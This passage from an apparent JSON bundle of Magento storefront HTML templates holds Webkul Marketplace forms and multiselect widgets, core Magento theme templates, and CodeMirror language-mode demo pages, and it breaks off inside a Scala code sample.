class=\"action-close\"\r\n                type=\"button\"\r\n                data-action=\"remove-selected-item\"\r\n                tabindex=\"-1\"\r\n                data-bind=\"click: $parent.removeSelected.bind($parent, value)\r\n        \">\r\n            <span class=\"action-close-text\" translate=\"'Close'\"></span>\r\n        </button>\r\n    </span>\r\n    <input type=\"hidden\" \r\n        name=\"product[category_ids][]\" \r\n        data-bind=\"\r\n        attr: {\r\n            id: 'wk-cat-hide'+value,\r\n            value: value\r\n        }\r\n    \">\r\n<!-- /ko -->\r\n</div>\r\n<!-- /ko -->\r\n<div class=\"action-menu\"\r\n data-bind=\"css: { _active: listVisible }\r\n\">\r\n<!-- ko if: filterOptions -->\r\n<div class=\"admin__action-multiselect-search-wrap\">\r\n    <input\r\n            class=\"admin__control-text admin__action-multiselect-search\"\r\n            data-role=\"advanced-select-text\"\r\n            type=\"text\"\r\n            data-bind=\"\r\n        event: {\r\n            keydown: filterOptionsKeydown\r\n        },\r\n        attr: {id: uid+2},\r\n        valueUpdate: 'afterkeydown',\r\n        value: filterInputValue,\r\n        hasFocus: filterOptionsFocus\r\n        \">\r\n    <label\r\n            class=\"admin__action-multiselect-search-label\"\r\n            data-action=\"advanced-select-search\"\r\n            data-bind=\"attr: {for: uid+2}\r\n    \">\r\n    </label>\r\n    <div if=\"itemsQuantity\"\r\n         data-bind=\"text: itemsQuantity\"\r\n         class=\"admin__action-multiselect-search-count\">\r\n    </div>\r\n</div>\r\n<!-- /ko -->\r\n<ul class=\"admin__action-multiselect-menu-inner _root\"\r\n    data-bind=\"\r\n        event: {\r\n            mousemove: function(data, event){onMousemove($data, event)}\r\n        }\r\n    \">\r\n    <!-- ko foreach: { data: options, as: 'option'}  -->\r\n    <li class=\"admin__action-multiselect-menu-inner-item _root\"\r\n        data-bind=\"css: { _parent: $data.optgroup }\"\r\n        data-role=\"option-group\">\r\n        <div class=\"action-menu-item\"\r\n             data-bind=\"\r\n                css: {\r\n                    _selected: $parent.isSelected(option.value),\r\n                    _hover: $parent.isHovered(option, $element),\r\n                    _expended: $parent.getLevelVisibility($data),\r\n                    _unclickable: $parent.isLabelDecoration($data),\r\n                    _last: $parent.addLastElement($data),\r\n                    '_with-checkbox': $parent.showCheckbox\r\n                },\r\n                click: function(data, event){\r\n                    $parent.toggleOptionSelected($data, event);\r\n                },\r\n                clickBubble: false\r\n        \">\r\n            <!-- ko if: $data.optgroup && $parent.showOpenLevelsActionIcon-->\r\n            <div class=\"admin__action-multiselect-dropdown\"\r\n                 data-bind=\"\r\n                    click: function(event){\r\n                        $parent.openChildLevel($data, $element, event);\r\n                    },\r\n                    clickBubble: false\r\n                 \">\r\n            </div>\r\n            <!-- /ko-->\r\n            <!--ko if: $parent.showCheckbox-->\r\n            <input\r\n                    class=\"admin__control-checkbox\"\r\n                    type=\"checkbox\"\r\n                    tabindex=\"-1\"\r\n                    data-bind=\"attr: { 'checked': $parent.isSelected(option.value) }\">\r\n            <!-- /ko-->\r\n            <label class=\"admin__action-multiselect-label\">\r\n                <span data-bind=\"text: option.label\"></span>\r\n                <span\r\n                        if=\"$parent.getPath(option)\"\r\n                        class=\"admin__action-multiselect-item-path\"\r\n                        data-bind=\"text: $parent.getPath(option)\"></span>\r\n            </label>\r\n        </div>\r\n        <!-- ko if: $data.optgroup -->\r\n        <!-- ko template: {name: $parent.optgroupTmpl, data: {root: $parent, current: $data}} -->\r\n        <!-- /ko -->\r\n        <!-- /ko-->\r\n    </li>\r\n    <!-- /ko -->\r\n</ul>\r\n<!-- ko if: $data.closeBtn -->\r\n<div class=\"admin__action-multiselect-actions-wrap\">\r\n    <button class=\"action-default\"\r\n            data-action=\"close-advanced-select\"\r\n            type=\"button\"\r\n            data-bind=\"click: outerClick\">\r\n        <span translate=\"closeBtnLabel\"></span>\r\n    </button>\r\n</div>\r\n<!-- /ko -->\r\n</div>\r\n</div>","Webkul_Marketplace/template/product-list.html":"<!--ko if: getTotalSelected() > 0 -->\r\n<span class=\"total-selected\">(<span data-bind=\"text: getTotalSelected()\"></span> selected)</span>\r\n<!--/ko-->","Webkul_Marketplace/template/pay.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n -->\r\n<span data-bind=\"text:totalSellerPrice\" id=\"wk_totalSellerPrice\"></span>","Webkul_Marketplace/template/form/element/date.html":"<input class=\"input-text\" type=\"text\" data-bind=\"\r\n    hasFocus: focused,\r\n    datepicker: { storage: shiftedValue, options: options },\r\n    attr: {\r\n        value: shiftedValue,\r\n        name: inputName,\r\n        placeholder: placeholder,\r\n        'aria-describedby': getDescriptionId(),\r\n        'aria-required': required,\r\n        'aria-invalid': error() ? true : 'false',\r\n        disabled: disabled\r\n    }\" />\r\n","Webkul_Marketplace/template/variations/steps/summary-grid.html":"<div class=\"admin__collapsible-block-wrapper opened\">\r\n    <div class=\"fieldset-wrapper-title\">\r\n        <strong class=\"admin__collapsible-title\" data-toggle=\"collapse\" data-bind=\"attr:{'data-target': '#'+id}\">\r\n            <span data-bind=\"text: title\"></span>\r\n        </strong>\r\n    </div>\r\n\r\n    <div class=\"fieldset-wrapper-content in collapse\" data-collapsed=\"true\" data-bind=\"attr: {id: id}\">\r\n        <div class=\"note\" data-bind=\"text: note\"></div>\r\n        <table class=\"data-grid data-grid-configurable\">\r\n            <thead>\r\n            <tr>\r\n                <!-- ko foreach: { data: grid.columns, as: 'column' } -->\r\n                <th class=\"data-grid-th\" data-bind=\"text: column\"></th>\r\n                <!-- /ko -->\r\n            </tr>\r\n            </thead>\r\n\r\n            <tbody>\r\n            <!-- ko foreach: { data: grid, as: 'product' } -->\r\n            <tr>\r\n                <!-- ko foreach: { data: product, as: 'property' } -->\r\n                <!-- ko if: property && property.preview -->\r\n                <td class=\"data-grid-thumbnail-cell\">\r\n                    <div class=\"images-uploaded\">\r\n                        <img alt=\"imarkplace\" data-bind=\"attr: {src: property.preview}\"/>\r\n                        <span data-bind=\"text: property.images.length\"></span>\r\n                    </div>\r\n                </td>\r\n                <!-- /ko -->\r\n                <!-- ko ifnot: property && property.preview -->\r\n                <td>\r\n                    <span data-bind='text: property'></span>\r\n                </td>\r\n                <!-- /ko -->\r\n                <!-- /ko -->\r\n            </tr>\r\n            <!-- /ko -->\r\n            </tbody>\r\n        </table>\r\n    </div>\r\n</div>\r\n","Webkul_Marketplace/templates/grid/cells/payseller.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-mp-deny-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <textarea class=\"bootbox-input bootbox-input-text form-control required-entry\" name=\"seller_deny_reason\" rows=\"4\" cols=\"83\"></textarea>\r\n            <input type=\"hidden\" name=\"seller_id\" value=\"<%- sellerid %>\">\r\n        </div>\r\n    </div>\r\n    <div class=\"modal-footer\">\r\n        <span class=\"error\"></span>\r\n        <button type=\"reset\" class=\"btn btn-default\"><span><%- cancellabel %></span></button>\r\n        <button type=\"submit\" class=\"btn btn-primary\"><span><%- submitlabel %></span></button>\r\n        <span class=\"clear\"></span>\r\n    </div>\r\n</form>\r\n<script>\r\n    require([\r\n        \"jquery\",\r\n        \"mage/mage\"\r\n    ], function($){\r\n        $('#ask-form-<%- sellerid %>').mage('validation', {});\r\n        $(\"body\").delegate('.action-close',\"click\",function(){\r\n            if($(this).parents('.modals-wrapper').find('form').attr('class')=='wk-mp-deny-form'){\r\n                $(this).parents('.modals-wrapper').find('.modals-overlay').remove();\r\n                $(this).parents('.modal-popup').remove();\r\n                $('body').removeClass('_has-modal');\r\n            }\r\n        });\r\n    });\r\n</script>\r\n","Webkul_Marketplace/templates/grid/cells/thumbnail/preview.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<div class=\"thumbnail-preview\" data-role=\"thumbnail-preview\">\r\n      <div class=\"thumbnail-preview-image-block\">\r\n        <img alt=\"imarkplace\" class=\"thumbnail-preview-image\" src=\"<%- src %>\" alt=\"<%- alt %>\" />    \r\n        <h1><%- name %></h1>\r\n        <span><%- price %></span>\r\n    </div>\r\n    <div class=\"thumbnail-preview-content\">\r\n        <a class=\"thumbnail-preview-link\" href=\"<%- link %>\"><%- linkText %></a>\r\n    </div>\r\n</div>\r\n","Webkul_Marketplace/templates/grid/cells/deny/product.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- productid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-mp-deny-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <textarea class=\"bootbox-input bootbox-input-text form-control required-entry\" name=\"product_deny_reason\" rows=\"4\" cols=\"83\"></textarea><br>\r\n            <input type=\"checkbox\" name=\"notify_seller\" value=\"1\"><span><%- notifyMsg %></span>\r\n            <input type=\"hidden\" name=\"mageproduct_id\" value=\"<%- productid %>\">\r\n            <input type=\"hidden\" name=\"seller_id\" value=\"<%- sellerid %>\">\r\n        </div>\r\n    </div>\r\n    <div class=\"modal-footer\">\r\n        <span class=\"error\"></span>\r\n        <button type=\"reset\" class=\"btn btn-default\"><span><%- cancellabel %></span></button>\r\n        <button type=\"submit\" class=\"btn btn-primary\"><span><%- submitlabel %></span></button>\r\n        <span class=\"clear\"></span>\r\n    </div>\r\n</form>\r\n<script>\r\n    require([\r\n        \"jquery\",\r\n        \"mage/mage\"\r\n    ], function($){\r\n        $('#ask-form-<%- productid %>').mage('validation', {});\r\n        $(\"body\").delegate('.action-close',\"click\",function(){\r\n            console.log($(this).parents('.modals-wrapper').find('form').attr('class'));\r\n            if($(this).parents('.modals-wrapper').find('form').attr('class')=='wk-mp-deny-form'){\r\n                $(this).parents('.modals-wrapper').find('.modals-overlay').remove();\r\n                $(this).parents('.modal-popup').remove();\r\n                $('body').removeClass('_has-modal');\r\n            }\r\n        });\r\n    });\r\n</script>\r\n","Webkul_Marketplace/templates/grid/cells/deny/seller.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-mp-deny-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <textarea class=\"bootbox-input bootbox-input-text form-control required-entry\" name=\"seller_deny_reason\" rows=\"4\" cols=\"83\"></textarea><br>\r\n            <input type=\"checkbox\" name=\"notify_seller\" value=\"1\"><span><%- notifyMsg %></span>\r\n            <input type=\"hidden\" name=\"seller_id\" value=\"<%- sellerid %>\">\r\n        </div>\r\n    </div>\r\n    <div class=\"modal-footer\">\r\n        <span class=\"error\"></span>\r\n        <button type=\"reset\" class=\"btn btn-default\"><span><%- cancellabel %></span></button>\r\n        <button type=\"submit\" class=\"btn btn-primary\"><span><%- submitlabel %></span></button>\r\n        <span class=\"clear\"></span>\r\n    </div>\r\n</form>\r\n<script>\r\n    require([\r\n        \"jquery\",\r\n        \"mage/mage\"\r\n    ], function($){\r\n        $('#ask-form-<%- sellerid %>').mage('validation', {});\r\n        $(\"body\").delegate('.action-close',\"click\",function(){\r\n            if($(this).parents('.modals-wrapper').find('form').attr('class')=='wk-mp-deny-form'){\r\n                $(this).parents('.modals-wrapper').find('.modals-overlay').remove();\r\n                $(this).parents('.modal-popup').remove();\r\n                $('body').removeClass('_has-modal');\r\n            }\r\n        });\r\n    });\r\n</script>\r\n","Webkul_Marketplace/templates/grid/cells/deny/sellerpay.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-mp-pay-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <textarea class=\"bootbox-input bootbox-input-text form-control required-entry\" name=\"seller_pay_reason\" rows=\"4\" cols=\"83\"></textarea>\r\n            <input type=\"hidden\" name=\"autoorderid\" value=\"<%- autoorderid %>\">         \r\n            <input type=\"hidden\" name=\"seller_id\" value=\"<%- sellerid %>\">         \r\n        </div>\r\n    </div>\r\n    <div class=\"modal-footer\">\r\n        <span class=\"error\"></span>\r\n        <button type=\"reset\" class=\"btn btn-default\"><span><%- cancellabel %></span></button>\r\n        <button type=\"submit\" class=\"btn btn-primary\"><span><%- submitlabel %></span></button>\r\n        <span class=\"clear\"></span>\r\n    </div>\r\n</form>\r\n<script>\r\n    require([\r\n        \"jquery\",\r\n        \"mage/mage\"\r\n    ], function($){\r\n        $('#ask-form-<%- sellerid %>').mage('validation', {});\r\n        $(\"body\").delegate('.action-close',\"click\",function(){\r\n            if($(this).parents('.modals-wrapper').find('form').attr('class')=='wk-mp-pay-form'){\r\n                $(this).parents('.modals-wrapper').find('.modals-overlay').remove();\r\n                $(this).parents('.modal-popup').remove();\r\n                $('body').removeClass('_has-modal');\r\n            }\r\n        });\r\n    });\r\n</script>\r\n","Magento_Theme/templates/breadcrumbs.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"items\">\n<% _.each(breadcrumbs, function(crumb) { %>\n    <li class=\"item <%- crumb.name %>\">\n        <% if (crumb.link) { %>\n        <a href=\"<%= crumb.link %>\" title=\"<%- crumb.title %>\"><%- crumb.label %></a>\n        <% } else if (crumb.last) { %>\n        <strong><%= crumb.label %></strong>\n        <% } else { %>\n        <%= crumb.label %>\n        <% } %>\n    </li>\n<% }); %>\n</ul>\n","Magento_Persistent/template/remember-me.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isRememberMeCheckboxVisible() -->\n<div id=\"remember-me-box\" class=\"field choice persistent\">\n    <input type=\"checkbox\" name=\"persistent_remember_me\" class=\"checkbox\" id=\"persistent_remember_me\" data-bind=\"checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}\" />\n    <label for=\"persistent_remember_me\" class=\"label\"><span data-bind=\"i18n: 'Remember Me'\"></span></label>\n    <span class=\"tooltip wrapper\">\n        <strong class=\"tooltip toggle\" data-bind=\"i18n: 'What\\'s this?'\"></strong>\n        <span class=\"tooltip content\" data-bind=\"i18n: 'Check \\'Remember Me\\' to access your shopping cart on this computer even if you are not signed in.'\"></span></span>\n</div>\n<!-- /ko -->\n","Magento_ReCaptchaCheckout/template/payment-recaptcha-container.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n -->\r\n<div class=\"recaptcha-checkout-wrap\">\r\n    <each args=\"data: getRegion('place-order-recaptcha'), as: 'recaptcha'\" render=\"\"/>\r\n</div>\r\n","MageBig_SyntaxCms/cm/mode/php/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: PHP mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"../htmlmixed/htmlmixed.js\"></script>\r\n<script src=\"../xml/xml.js\"></script>\r\n<script src=\"../javascript/javascript.js\"></script>\r\n<script src=\"../css/css.js\"></script>\r\n<script src=\"../clike/clike.js\"></script>\r\n<script src=\"php.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">PHP</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>PHP mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n<?php\r\n$a = array('a' => 1, 'b' => 2, 3 => 'c');\r\n\r\necho \"$a[a] ${a[3] /* } comment */} {$a[b]} \\$a[a]\";\r\n\r\nfunction hello($who) {\r\n\treturn \"Hello $who!\";\r\n}\r\n?>\r\n<p>The program says <?= hello(\"World\") ?>.</p>\r\n<script>\r\n\talert(\"And here is some JS code\"); // also colored\r\n</script>\r\n</textarea></form>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"application/x-httpd-php\",\r\n        indentUnit: 4,\r\n        indentWithTabs: true\r\n      });\r\n    </script>\r\n\r\n    <p>Simple HTML/PHP mode based on\r\n    the <a href=\"../clike/\">C-like</a> mode. Depends on XML,\r\n    JavaScript, CSS, HTMLMixed, and C-like modes.</p>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>application/x-httpd-php</code> (HTML with PHP code), <code>text/x-php</code> (plain, non-wrapped PHP code).</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/htmlmixed/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: HTML mixed mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/selection/selection-pointer.js\"></script>\r\n<script src=\"../xml/xml.js\"></script>\r\n<script src=\"../javascript/javascript.js\"></script>\r\n<script src=\"../css/css.js\"></script>\r\n<script src=\"../vbscript/vbscript.js\"></script>\r\n<script src=\"htmlmixed.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">HTML mixed</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>HTML mixed mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n<html style=\"color: green\">\r\n  <!-- this is a comment -->\r\n  <head>\r\n    <title>Mixed HTML Example</title>\r\n    <style>\r\n      h1 {font-family: comic sans; color: #f0f;}\r\n      div {background: yellow !important;}\r\n      body {\r\n        max-width: 50em;\r\n        margin: 1em 2em 1em 5em;\r\n      }\r\n    </style>\r\n  </head>\r\n  <body>\r\n    <h1>Mixed HTML Example</h1>\r\n    <script>\r\n      function jsFunc(arg1, arg2) {\r\n        if (arg1 && arg2) document.body.innerHTML = \"achoo\";\r\n      }\r\n    </script>\r\n  </body>\r\n</html>\r\n</textarea></form>\r\n    <script>\r\n      // Define an extended mixed-mode that understands vbscript and\r\n      // leaves mustache/handlebars embedded templates in html mode\r\n      var mixedMode = {\r\n        name: \"htmlmixed\",\r\n        scriptTypes: [{matches: /\\/x-handlebars-template|\\/x-mustache/i,\r\n                       mode: null},\r\n                      {matches: /(text|application)\\/(x-)?vb(a|script)/i,\r\n                       mode: \"vbscript\"}]\r\n      };\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        mode: mixedMode,\r\n        selectionPointer: true\r\n      });\r\n    </script>\r\n\r\n    <p>The HTML mixed mode depends on the XML, JavaScript, and CSS modes.</p>\r\n\r\n    <p>It takes an optional mode configuration\r\n    option, <code>tags</code>, which can be used to add custom\r\n    behavior for specific tags. When given, it should be an object\r\n    mapping tag names (for example <code>script</code>) to arrays or\r\n    three-element arrays. Those inner arrays indicate [attributeName,\r\n    valueRegexp, <a href=\"../../doc/manual.html#option_mode\">modeSpec</a>]\r\n    specifications. For example, you could use <code>[\"type\", /^foo$/,\r\n    \"foo\"]</code> to map the attribute <code>type=\"foo\"</code> to\r\n    the <code>foo</code> mode. When the first two fields are null\r\n    (<code>[null, null, \"mode\"]</code>), the given mode is used for\r\n    any such tag that doesn't match any of the previously given\r\n    attributes. For example:</p>\r\n\r\n    <pre>var myModeSpec = {\r\n  name: \"htmlmixed\",\r\n  tags: {\r\n    style: [[\"type\", /^text\\/(x-)?scss$/, \"text/x-scss\"],\r\n            [null, null, \"css\"]],\r\n    custom: [[null, null, \"customMode\"]]\r\n  }\r\n}</pre>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>text/html</code>\r\n    (redefined, only takes effect if you load this parser after the\r\n    XML parser).</p>\r\n\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/xml/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: XML mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"xml.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">XML</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>XML mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n&lt;html style=\"color: green\"&gt;\r\n  &lt;!-- this is a comment --&gt;\r\n  &lt;head&gt;\r\n    &lt;title&gt;HTML Example&lt;/title&gt;\r\n  &lt;/head&gt;\r\n  &lt;body&gt;\r\n    The indentation tries to be &lt;em&gt;somewhat &amp;quot;do what\r\n    I mean&amp;quot;&lt;/em&gt;... but might not match your style.\r\n  &lt;/body&gt;\r\n&lt;/html&gt;\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        mode: \"text/html\",\r\n        lineNumbers: true\r\n      });\r\n    </script>\r\n    <p>The XML mode supports these configuration parameters:</p>\r\n    <dl>\r\n      <dt><code>htmlMode (boolean)</code></dt>\r\n      <dd>This switches the mode to parse HTML instead of XML. This\r\n      means attributes do not have to be quoted, and some elements\r\n      (such as <code>br</code>) do not require a closing tag.</dd>\r\n      <dt><code>matchClosing (boolean)</code></dt>\r\n      <dd>Controls whether the mode checks that close tags match the\r\n      corresponding opening tag, and highlights mismatches as errors.\r\n      Defaults to true.</dd>\r\n      <dt><code>alignCDATA (boolean)</code></dt>\r\n      <dd>Setting this to true will force the opening tag of CDATA\r\n      blocks to not be indented.</dd>\r\n    </dl>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>application/xml</code>, <code>text/html</code>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/clike/scala.html":"<!doctype html>\r\n\r\n<title>CodeMirror: Scala mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<link rel=\"stylesheet\" href=\"../../theme/ambiance.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"clike.js\"></script>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">Scala</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>Scala mode</h2>\r\n<form>\r\n<textarea id=\"code\" name=\"code\">\r\n\r\n  /*                     __                                               *\\\r\n  **     ________ ___   / /  ___     Scala API                            **\r\n  **    / __/ __// _ | / /  / _ |    (c) 2003-2011, LAMP/EPFL             **\r\n  **  __\\ \\/ /__/ __ |/ /__/ __ |    http://scala-lang.org/               **\r\n  ** /____/\\___/_/ |_/____/_/ | |                                         **\r\n  **                          |/                                          **\r\n  \\*                                                                      */\r\n\r\n  package scala.collection\r\n\r\n  import generic._\r\n  import mutable.{ Builder, ListBuffer }\r\n  import annotation.{tailrec, migration, bridge}\r\n  import annotation.unchecked.{ uncheckedVariance => uV }\r\n  import parallel.ParIterable\r\n\r\n  /** A template trait for traversable collections of type `Traversable[A]`.\r\n   *  \r\n   *  $traversableInfo\r\n   *  @define mutability\r\n   *  @define traversableInfo\r\n   *  This is a base trait of all kinds of $mutability Scala collections. It\r\n   *  implements the behavior common to all collections, in terms of a method\r\n   *  `foreach` with signature:\r\n   * {{{\r\n   *     def foreach[U](f: Elem => U): Unit\r\n   * }}}\r\n   *  Collection classes mixing in this trait provide a concrete \r\n   *  `foreach` method which traverses all the\r\n   *  elements contained in the collection, applying a given function to each.\r\n   *  They also need to provide a method `newBuilder`\r\n   *  which creates a builder for collections of the same kind.\r\n   *  \r\n   *  A traversable class might or might not have two properties: strictness\r\n   *  and orderedness. Neither is represented as a type.\r\n   *  \r\n   *  The instances of a strict collection class have all their elements\r\n   *  computed before they can be used as values. By contrast, instances of\r\n   *  a non-strict collection class may defer computation of some of their\r\n   *  elements until after the instance is available as a value.\r\n   *  A typical example of a non-strict collection class is a\r\n   *  <a href=\"../immutable/Stream.html\" target=\"ContentFrame\">\r\n   *  `scala.collection.immutable.Stream`</a>.\r\n   *  A more general class of examples are `TraversableViews`.\r\n   *  \r\n   *  If a collection is an instance of an ordered collection class, traversing\r\n   *  its elements with `foreach` will always visit elements in the\r\n   *  same order, even for different runs of the program. If the class is not\r\n   *  ordered, `foreach` can visit elements in different orders for\r\n   *  different runs (but it will keep the same order in the same run).'\r\n   * \r\n   *  A typical example of a collection class which is not ordered is a\r\n   *  `HashMap` of objects. The traversal order for hash maps will\r\n   *  depend on the hash codes of its elements, and these hash codes might\r\n   *  differ from one run to the next. By contrast, a `LinkedHashMap`\r\n   *  is ordered because it's `foreach` method visits elements in the\r\n   *  order they were inserted into the `HashMap`.\r\n   *\r\n   *  @author Martin Odersky\r\n   *  @version 2.8\r\n   *  @since   2.8\r\n   *  @tparam A    the element type of the collection\r\n   *  @tparam Repr the type of the actual collection containing the elements.\r\n   *\r\n   *  @define Coll Traversable\r\n   *  @define coll traversable collection\r\n   */\r\n  trait TraversableLike[+A, +Repr] extends HasNewBuilder[A, Repr] \r\n                                      with FilterMonadic[A, Repr]\r\n                                      with TraversableOnce[A]\r\n                                      with GenTraversableLike[A, Repr]\r\n                                      with Parallelizable[A, ParIterable[A]]\r\n  {\r\n    self =>\r\n\r\n    import Traversable.breaks._\r\n\r\n    /** The type implementing this traversable */\r\n    protected type Self = Repr\r\n\r\n    /** The collection of type $coll underlying this `TraversableLike` object.\r\n     *  By default this is implemented as the `TraversableLike` object itself,\r\n     *  but this can be overridden.\r\n     */\r\n    def repr: Repr = this.asInstanceOf[Repr]\r\n\r\n    /** The underlying collection seen as an instance of `$Coll`.\r\n     *  By default this is implemented as the current collection object itself,\r\n     *  but this can be overridden.\r\n     */\r\n    protected[this] def thisCollection: Traversable[A] = this.asInstanceOf[Traversable[A]]\r\n\r\n    /** A conversion from collections of type `Repr` to `$Coll` objects.\r\n     *  By default this is implemented as just a cast, but this can be overridden.\r\n     */\r\n    protected[this] def toCollection(repr: Repr): Traversable[A] = repr.asInstanceOf[Traversable[A]]\r\n\r\n    /** Creates a new builder for this collection type.\r\n     */\r\n    protected[this] def 